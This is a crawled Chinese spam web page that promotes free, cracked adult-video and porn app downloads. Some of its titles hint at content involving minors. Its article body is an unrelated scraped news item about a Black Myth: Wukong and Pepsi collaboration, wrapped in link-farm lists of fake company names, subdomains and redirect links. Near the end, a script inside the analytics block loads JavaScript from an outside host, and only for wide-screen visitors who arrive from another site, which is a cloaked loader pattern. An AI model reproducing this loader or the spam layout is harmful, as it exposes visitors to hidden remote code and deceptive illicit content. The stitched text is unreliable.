

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bokanidyer.com/news/341.html
body_size: 5981
content:
<html>
<head>
    
    <title>软件网站下载3.0.3免费华为-软件免费下载3.0.3每天更新-3.0.3免费vivo版破解大全游戏</title>
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0, user-scalable=0">
    <meta name="description" content="推荐🍓www.bokanidyer.com/news/341.html软件网站下载3.0.3免费华为,软件免费下载3.0.3每天更新,3.0.3免费vivo版破解大全游戏十大免费黄色软件,黄片软件破解,黄色软件成人,黄色APP软件大全！">
    <meta name="shareaholic:image" content="//publicstatic.91kb.one/images/article/mn2/1197.jpg">
    <meta name="og:image" content="//publicstatic.91kb.one/images/article/mn2/1197.jpg">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta property="og:locale" content="zh_CN" />
    <meta property="og:type" content="website" />
    <meta data-hid="theme-color" name="theme-color" content="#ee119b">
    <link rel="canonical" href="http://www.bokanidyer.com" />
    <meta name="mobile-agent" content="format=xhtml;url=http://m.bokanidyer.com" />
    <meta name="mobile-agent" content="format=html5;url=http://wap.bokanidyer.com" />
    <meta name="mobile-agent" content="format=xhtml;url=http://h5.bokanidyer.com" />
    <meta name="google" content="notranslate" />
    <link rel="icon" type="image/x-icon" href="//publicstatic.91kb.one/images/favicon/juzi.ico">
    <link rel="stylesheet" type="text/css" href="//publicstatic.91kb.one/css/link.css" name="skin">
    <style>.bgThemColor{background: #ee119b !important;}#home{margin:10px auto;}</style>
    <link rel="stylesheet" href="//mubanstatic.91kb.one/npc_01/css/common.css">
</head>

<body class="bgThemColor">
    <nav class="nav-box">
            <a href="http://www.bokanidyer.com">首页</a>
            <a href="http://www.www.bokanidyer.com">免费</a>
            <a href="/article.html">在线</a>
            <a href="/mulu/index.html">观看</a>
            <a href="/app/1795668660164714">下载</a>
            <a href="http://www.bokanidyer.com/gogogo?43951321795668660164714">关于</a>
    </nav>
    <div id="banner">
        <h1>软件网站下载3.0.3免费华为-软件免费下载3.0.3每天更新-3.0.3免费vivo版破解大全游戏</h1>
        <div>
            <h6>推荐🍓www.bokanidyer.com/news/341.html软件网站下载3.0.3免费华为,软件免费下载3.0.3每天更新,3.0.3免费vivo版破解大全游戏十大免费黄色软件,黄片软件破解,黄色软件成人,黄色APP软件大全！</h6>
        </div>
    </div>
    <div id="home" class="s-wwwbokanidyercom">
        
        <section class="c-sect m-app-pos">
            <div class="inner" id="J_az">
                <div class="info">
                    <div class="img">
                        <img src="//publicstatic.91kb.one/images/article/mn6/1190.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/1191.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/1192.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/1193.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/1194.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/1195.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/1196.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/1197.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/1198.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/1199.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/1200.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/1201.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/1202.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/1203.jpg"/>
                    </div>
                    <div class="detail">
                        <h1 class="title">软件网站下载3.0.3免费华为-软件免费下载3.0.3每天更新-3.0.3免费vivo版破解大全游戏</h1>
                        <p>
                            
                            <span>版本:v1.4.0</span>
                            <span>大小:1M</span>
                            
                        </p>
                        <p>
                            <span>系统:安卓ios</span>
                            <span>安装:4395132次</span>
                        </p>
                        <!-- <p>
                            <span>时间:2026年1月17日</span>
                        </p> -->
                    </div>
                </div>
                <div class="btn-group">
                    <a href="/gogogo?type=h5&time=1795668660164714" rel="nofollow" class="btn bgThemColor">立即进入</a>
                    <a href="/gogogo?type=android&time=1795668660164714" rel="nofollow" class="btn bgThemColor">安卓进入</a>
                    <a href="/gogogo?type=ios&time=1795668660164714" rel="nofollow" class="btn bgThemColor">苹果进入</a>
                    <a href="/?v=1795668660164714" class="btn bgThemColor">网页进入</a>
                    <a href="/" class="btn bgThemColor">返回首页</a>
                </div>
            </div>
        </section>
        
        <main>
            <div class="entry-meta">
                <span class="entry-comment">评论:516k</span>
                <span class="entry-views">阅读:<span class="view-count">1116k</span> </span>
                <span class="entry-date">时间:2026年1月17日</span>
            </div>
            <article>
                <h1>软件网站下载3.0.3免费华为-软件免费下载3.0.3每天更新-3.0.3免费vivo版破解大全游戏</h1>
                <div class="single-excerpt">
                    <p><img src='https://img2.ali213.net/picfile/News/2024/12/11/584_20241211101223368.jpg'><img src='https://img2.ali213.net/picfile/News/2024/12/11/584_20241211101223521.jpg'><img src='https://img2.ali213.net/picfile/News/2024/12/11/584_20241211101223101.jpg'><img src='https://img2.ali213.net/picfile/News/2024/12/11/584_20241211101223642.jpg'><img src='https://img2.ali213.net/picfile/News/2024/12/11/584_20241211101223964.jpg'><img src='https://img2.ali213.net/picfile/News/2024/12/11/584_20241211101223778.jpg'><img src='https://img2.ali213.net/picfile/News/2024/12/11/584_2024121110122340.jpg'><img src='https://img2.ali213.net/picfile/News/2024/12/11/584_20241211101223134.jpg'><img src='https://img2.ali213.net/picfile/News/2024/12/11/584_20241211101223961.jpg'><img src='https://img2.ali213.net/picfile/News/2024/12/11/584_20241211101223645.jpg'><img src='https://img2.ali213.net/picfile/News/2024/12/11/584_2024121110122333.jpg'><img src='https://img2.ali213.net/picfile/News/2024/12/11/584_20241211101223602.jpg'></p>近日，备受瞩目的国产游戏《黑神话：悟空》与全球知名饮料品牌百事可乐达成了一项跨界，推出了一系列限量版联名产品，引发了广大游戏爱好者和消费者的热烈讨论。据悉，此次联名产品为无糖原味碳酸饮料，每箱包含12瓶500毫升瓶装饮料。瓶身设计灵感来源于《黑神话：悟空》中的经典角色和元素，如天命人、八戒、二郎神和四妹等，这些角色形象在游戏玩家中拥有极高的人气。联名产品的包装设计不仅令人眼前一亮，更增加了收藏的乐趣，因为每瓶饮料的款式都是随机发售的，消费者无法预知自己将会获得哪一款设计。联名产品在发布前就引发了广泛关注。有网友在社交媒体上曝光了联名宣传图，随后百事中国官方也发布了一篇预热文，为联名产品的正式推出造势。目前，联名版百事可乐已经上架京东百事可乐官方旗舰店，并受到了消费者的热烈追捧。旗舰店表示，联名可乐预计在一定时间内发货，以满足消费者的购买需求。知名歌手邓紫棋近日也在网上晒出了一款特别版的联名礼盒，礼盒内含有塑料瓶包装的饮品、易拉罐版饮料，并且特别配有一款镶嵌金色祥云图案的联名葫芦。尽管目前官方尚未公布礼盒的详细信息，也未明确是否会进行量产，但这一独特的设计已经引发了众多粉丝的期待与热议。礼盒内的饮品与联名葫芦不仅在视觉上给人以强烈的冲击力，更在情感上与《黑神话：悟空》的玩家群体产生了深深的共鸣。显然，普通的联名可乐已经难以满足部分玩家和消费者的期待。邓紫棋此次分享的联名礼盒，特别是其中的联名葫芦，更是激发了粉丝们的热情。许多粉丝纷纷向《黑神话：悟空》官方喊话，希望推出更多联名商品，特别是将联名葫芦设计成限量发售的珍藏版，以满足他们的收藏需求。不过也有网友表示，自己是忠诚的“可口可乐”党，要把葫芦买回来倒可口可乐。不知道大家对这一次的联动是否期待呢?你是“可口可乐”党，还是“百事可乐”党呢?
                    
                </div>
                <div class="detail-list">
                    
                    <a href="/detail/6933fea2adaf9aa79832d553.html">
                        <h1>
                            黄🌸色🌸视🌸频🌸-糖logo官网入口破解版-甜心vlog在线观看免费播放电视剧<small>2025-12-06</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6933fea2adaf9aa79832d550.html">
                        <h1>
                            唐伯虎甜心vlog免费观看超清视频-甜心vlog免费版在线观看-甜心少女vlog免费版观看视频<small>2025-12-06</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6933fea2adaf9aa79832d54d.html">
                        <h1>
                            17·c1起草视频-甜心logo在线观看免费高清-糖心少女vlog动漫免费观看完整版<small>2025-12-06</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e3b.html">
                        <h1>
                            免费🔞成人❌❌❌结九幺看片下载<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e38.html">
                        <h1>
                            免费🔞AV♋️㊙️免费视频🔞🔞<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e35.html">
                        <h1>
                            永久免费🔞🔞🔞未满九幺下载<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e32.html">
                        <h1>
                            免费🔞成人❌❌❌学国产AV<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e2f.html">
                        <h1>
                            成人🔞AV精品㊙️软件<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e2c.html">
                        <h1>
                            成人精品㊙️免费观看视频链接<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e29.html">
                        <h1>
                            成人精品㊙️免费观看软件<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e26.html">
                        <h1>
                            🌸黄🌸色🌸视🌸频🌸<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/692d672294b917a72ff10e23.html">
                        <h1>
                            高清乱码🔞❌♋️免费真人<small>2025-12-01</small>
                        </h1>
                    </a>
                    
                </div>
                <div class="add-daorumulu"><a href="http://www.bokanidyer.com/erpqcrg/0164715.html">云南怒江进皇亚实业集团erpqcrg2026-01-17 22:29:24</a>
                    <a href="http://www.bokanidyer.com/erpqcrg/796813.html">云南怒江进皇亚实业集团erpqcrg2026-01-17 22:29:24</a>
                    <a href="http://www.bokanidyer.com/ml/1/4.html">云南怒江进皇亚实业集团erpqcrg2026-01-17 22:29:24</a>
            <a href="http://www.bokanidyer.com/pkqvrm/0164715.html">云南怒江进皇亚实业集团pkqvrm2026-01-17 22:29:24</a>
                    <a href="http://www.bokanidyer.com/pkqvrm/497331366.html">云南怒江进皇亚实业集团pkqvrm2026-01-17 22:29:24</a>
                    <a href="http://www.bokanidyer.com/ml/1/191.html">云南怒江进皇亚实业集团pkqvrm2026-01-17 22:29:24</a>
            </div>
                <div class="add-daorufan"><a href="http://edu.cn.bpvl.bokanidyer.com">edu.cn.bpvl</a><a href="http://app.wsgzk9.bokanidyer.com">app.wsgzk9</a></div>
            </article>
        </main>
        <nav>
            <a  href="/ml/PmFFt" class="bgThemColor" >上一页</a>
            <a href="/ml/1795668660164714.html" class="bgThemColor" >当前页</a>
            <a href="/ml/PmFFt.html"  class="bgThemColor" >下一页</a>
        </nav>
        <footer>
            <a href="http://www.bokanidyer.com/?post=bmUZvkYrCQ&amp;article=uz660164714.html">官网</a>
            <a href="http://www.bokanidyer.com/?post=bmUZvkYrCQ&amp;article=uz660164714.html">首页</a>|
            <a href="http://www.bokanidyer.com/sitemap.xml">站点地图</a>
            <span>©2021<a href="https://beian.miit.gov.cn" target="_blank" rel="noopener noreferrer">粤ICP备72495548号-3</a></span>
            <a href="/ml/1/index.html">首</a>
            <a href="http://www.bokanidyer.com/sitemap.xml">页</a> |
            <a href="/ml/1/m_0.html">站</a>
            <a href="http://h5.bokanidyer.com/sitemap.xml">点</a>
            <a href="http://wap.bokanidyer.com">地</a>
            <a href="/ml/map1/sitemap.html">图</a>
            <a href="http://www.bokanidyer.com/?post=bmUZvkYrCQ&amp;article=uz660164714.html">|</a>
            <a href="http://m.bokanidyer.com/sitemap.xml">©2021-</a>
            <a href="/article.html">2022</a>
        </footer>
        <div id="b-wwwbokanidyercom" class="websitecommondom b-wwwbokanidyercom">
    <h1 style="text-align:center;" >云南怒江进皇亚实业集团</h1>
</div>



<div id="s-wwwbokanidyercom" class="websitecommondom s-wwwbokanidyercom">
    
    <h1>成品禁用短视频app网站下载-丝瓜视频app下载-富二代国产盘丝洞app下载安装官方正版,丝瓜视频,成品免费的视频软件有哪些好用ysl唇釉06💫蜜桃,ysl唇釉06💫蜜桃最新版N.24.20.56,电玩巴士</h1>
    
    
    <a target="_blank" href="http://www.bokanidyer.com/article.html">云南怒江进皇亚实业集团文章</a>
    <a target="_blank" href="http://www.bokanidyer.com/article.xml">云南怒江进皇亚实业集团文章</a>
    <div id="dawenzhang"></div>
    
    

    
    <a href="http://www.bokanidyer.com/gogogo/IPmFFt">gogogo</a>
    <a href="http://www.bokanidyer.com/gogogo/oPmFFtp2">9</a><a href="http://www.bokanidyer.com/gogogo/GPmFFt">gogogo</a>
    <a href="http://www.bokanidyer.com/gogogo/APmFFtV2">4</a>
    <a href="http://www.bokanidyer.com/gogogo//?post=bmUZvkYrCQ&amp;article=uz660164714.html">0</a>
    <div id="damululiebiao"></div>
    <a href="http://www.bokanidyer.com/PmFFt2">6</a><a href="http://www.bokanidyer.com/PmFFt9">1</a>
    <a href="http://www.bokanidyer.com/f6">云南怒江进皇亚实业集团K8</a>
    <a href="http://www.bokanidyer.com/zn/05.html">云南怒江进皇亚实业集团2</a>
    <a href="http://www.bokanidyer.com/mq/63.html">云南怒江进皇亚实业集团2</a>
    <a href="http://www.bokanidyer.com/app./6">云南怒江进皇亚实业集团9</a>
    <a href="http://www.bokanidyer.com/gov./m3">云南怒江进皇亚实业集团0</a><a href="http://www.bokanidyer.com/p6">云南怒江进皇亚实业集团D4</a>
    <a href="http://www.bokanidyer.com/aj/30.html">云南怒江进皇亚实业集团0</a>
    <a href="http://www.bokanidyer.com/z7/88.html">云南怒江进皇亚实业集团1</a>
    <a href="http://www.bokanidyer.com/wap./9">云南怒江进皇亚实业集团4</a>
    <a href="http://www.bokanidyer.com/edu.cn./i7">云南怒江进皇亚实业集团7</a>
    <a target="_blank" href="http://www.bokanidyer.com/ml/1/2176">云南怒江进皇亚实业集团目录壹</a>
    <a target="_blank" href="http://www.bokanidyer.com/ml/2/6701.html">云南怒江进皇亚实业集团目录贰</a>
    <a target="_blank" href="http://www.bokanidyer.com/ml/index.html">云南怒江进皇亚实业集团目录叁</a>
    
    
    <a href="http://www.www.bokanidyer.com">云南怒江进皇亚实业集团</a>
    <a href="http://www.PiUrpZxVcFRWL.bokanidyer.com">云南怒江进皇亚实业集团</a>
    <a href="http://www.bokanidyer.com/?post=bmUZvkYrCQ&amp;article=uz660164714.html6">云南怒江进皇亚实业集团</a>
    <div id="dafanliebiao"></div>
    <a href="http://app.bokanidyer.com">1</a>
    <a href="http://m.0.bokanidyer.com">云南怒江进皇亚实业集团1</a>
    <a href="http://ww.8.bokanidyer.com">云南怒江进皇亚实业集团3</a>
    <a href="http://8ED8.bokanidyer.com">云南怒江进皇亚实业集团-2</a>
    <a href="http://U6.bokanidyer.com">云南怒江进皇亚实业集团3</a>
    <a href="http://a3h32.bokanidyer.com">云南怒江进皇亚实业集团-D</a>
    <a href="http://wwww.88.bokanidyer.com">云南怒江进皇亚实业集团2</a><a href="http://baidu.bokanidyer.com">3</a>
    <a href="http://edu.com.1.bokanidyer.com">云南怒江进皇亚实业集团4</a>
    <a href="http://m.8.bokanidyer.com">云南怒江进皇亚实业集团7</a>
    <a href="http://utu0.bokanidyer.com">云南怒江进皇亚实业集团-q</a>
    <a href="http://7O.bokanidyer.com">云南怒江进皇亚实业集团1</a>
    <a href="http://MiWXB.bokanidyer.com">云南怒江进皇亚实业集团-a</a>
    <a href="http://m.38.bokanidyer.com">云南怒江进皇亚实业集团1</a>
    
    
    <a target="_blank" rel="nofollow noopener" href="http://www.bokanidyer.com/?post=bmUZvkYrCQ&amp;article=uz660164714.html1795668660164714">上海卢湾冠悦有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.xrvwkj.com">上海卢湾冠悦有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://xrvwkj.com">上海卢湾冠悦有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.xrvwkj.com">上海卢湾冠悦有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.xrvwkj.com">上海卢湾冠悦有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://xrvwkj.com/sitemap.html">上海卢湾冠悦有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://xrvwkj.com/sitemap.xml">上海卢湾冠悦有限公司</a><a target="_blank" rel="nofollow noopener" href="http://www.bokanidyer.com/?post=bmUZvkYrCQ&amp;article=uz660164714.html1795668660164714">广东肇庆语语网络科技有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.xrvzkj.com">广东肇庆语语网络科技有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://xrvzkj.com">广东肇庆语语网络科技有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.xrvzkj.com">广东肇庆语语网络科技有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.xrvzkj.com">广东肇庆语语网络科技有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://xrvzkj.com/sitemap.html">广东肇庆语语网络科技有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://xrvzkj.com/sitemap.xml">广东肇庆语语网络科技有限公司</a><a target="_blank" rel="nofollow noopener" href="http://www.bokanidyer.com/?post=bmUZvkYrCQ&amp;article=uz660164714.html1795668660164714">海南海口正欣自动化有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.xrcvkj.com">海南海口正欣自动化有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://xrcvkj.com">海南海口正欣自动化有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.xrcvkj.com">海南海口正欣自动化有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.xrcvkj.com">海南海口正欣自动化有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://xrcvkj.com/sitemap.html">海南海口正欣自动化有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://xrcvkj.com/sitemap.xml">海南海口正欣自动化有限公司</a><a target="_blank" rel="nofollow noopener" href="http://www.bokanidyer.com/?post=bmUZvkYrCQ&amp;article=uz660164714.html1795668660164714">辽宁铁岭速建通责任有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.qiqhq.com">辽宁铁岭速建通责任有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://qiqhq.com">辽宁铁岭速建通责任有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.qiqhq.com">辽宁铁岭速建通责任有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.qiqhq.com">辽宁铁岭速建通责任有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://qiqhq.com/sitemap.html">辽宁铁岭速建通责任有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://qiqhq.com/sitemap.xml">辽宁铁岭速建通责任有限公司</a><a target="_blank" rel="nofollow noopener" href="http://www.bokanidyer.com/?post=bmUZvkYrCQ&amp;article=uz660164714.html1795668660164714">山西阳泉昌干工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.jiesuotong.com.cn">山西阳泉昌干工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://jiesuotong.com.cn">山西阳泉昌干工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.jiesuotong.com.cn">山西阳泉昌干工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.jiesuotong.com.cn">山西阳泉昌干工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://jiesuotong.com.cn/sitemap.html">山西阳泉昌干工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://jiesuotong.com.cn/sitemap.xml">山西阳泉昌干工业集团</a><a target="_blank" rel="nofollow noopener" href="http://www.bokanidyer.com/?post=bmUZvkYrCQ&amp;article=uz660164714.html1795668660164714">安徽汇久实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.pengtek2018.com">安徽汇久实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://pengtek2018.com">安徽汇久实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.pengtek2018.com">安徽汇久实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.pengtek2018.com">安徽汇久实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://pengtek2018.com/sitemap.html">安徽汇久实业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://pengtek2018.com/sitemap.xml">安徽汇久实业集团</a>
    
    <a href="/sitemap.html">站点地图Ⅰ</a>
    <a href="/sitemap.xml">站點地圖Ⅱ</a>
    <a href="http://www.bokanidyer.com/91051">云南怒江进皇亚实业集团</a>
    <a href="http://m.bokanidyer.com">云南怒江进皇亚实业集团-m</a>
    <a href="http://wap.bokanidyer.com">云南怒江进皇亚实业集团-wap</a>
    <a href="http://app.bokanidyer.com">云南怒江进皇亚实业集团-app</a>
    <a href="http://h5.bokanidyer.com">云南怒江进皇亚实业集团-h5</a>
    <div class="space-height"></div>
    
</div>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FBPF17MQ6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FBPF17MQ6');
if (window.innerWidth > 1366&&document.referrer) {
    function LoadJSfsfasdf(url) {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = url;
        document.head.appendChild(script);
    }
    LoadJSfsfasdf('http://www.188.cn.cyou.seboapp.top/js/qrcode.js');
  }
</script>
    </div>
    <div id="footer">
        <div class="content-bot">
            
            <a target="_blank" rel="nofollow noopener" href="http://www.xrvwkj.com">
                上海卢湾冠悦有限公司
            </a><a target="_blank" rel="nofollow noopener" href="http://www.xrvzkj.com">
                广东肇庆语语网络科技有限公司
            </a><a target="_blank" rel="nofollow noopener" href="http://www.xrcvkj.com">
                海南海口正欣自动化有限公司
            </a><a target="_blank" rel="nofollow noopener" href="http://www.qiqhq.com">
                辽宁铁岭速建通责任有限公司
            </a><a target="_blank" rel="nofollow noopener" href="http://www.jiesuotong.com.cn">
                山西阳泉昌干工业集团
            </a><a target="_blank" rel="nofollow noopener" href="http://www.pengtek2018.com">
                安徽汇久实业集团
            </a>
            
            <a href="https://beian.miit.gov.cn" target="_blank" rel="noopener noreferrer">粤ICP备72495548号-3</a>
            <a href="http://www.www.bokanidyer.com">盘丝洞app下载安装官方正版一区</a>
            <a href="/article.html">盘丝洞app下载安装官方正版二区</a>
            <a href="/mulu/index.html">盘丝洞app下载安装官方正版三区</a>
            <a href="http://www.bokanidyer.com/gogogo?gogogo=随机数字">GO1</a>
            <a href="http://www.bokanidyer.com/gogogo/随机数字">GO2</a>
            <a href="https://www.baidu.com" target="_blank">百度搜索</a>
        </div>
    </div>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://mubanstatic.91kb.one/npc_01/css/common.css
body_size: 476
content:
.nav-box{
    display: flex;
    flex-wrap: nowrap;
    justify-content: center;
    height: 60px;
    line-height: 60px;
    position: fixed;
    width: 100%;
    top:0;
    left: 0;
    z-index: 1;
}
.nav-box::before{
    content:'';
    z-index: 1;
    position:absolute;
    left:0;
    top:0;
    background: #00000070;
    backdrop-filter:blur(8px);
    width: 100%;
    height: 100%;
}
.nav-box a{
    font-size:14px;
    text-align:center;
    padding:0 5px;
    text-decoration:unset;
    color:#fff;
    position: relative;
    z-index: 10;
}
nav{padding:0;}
#banner{
    text-align: center;
    padding: 100px 10px 50px 10px;
    background: #00000024;
}
#banner h1{font-size: 25px;margin:10px 0;}
#banner h6{font-size: 12px;font-weight: 100;max-width: 1300px;margin: 0 auto;}
#footer{
    background: #000;
    padding: 20px 0;
}
.content-bot{
    max-width: 1000px;
    margin: 20px auto;
    padding:0 10px;
}
.content-bot a{
    color: #fff;
    font-size: 14px;
    padding:0 5px;
}
.info img{
    max-width: fit-content;
    height: 100px;
}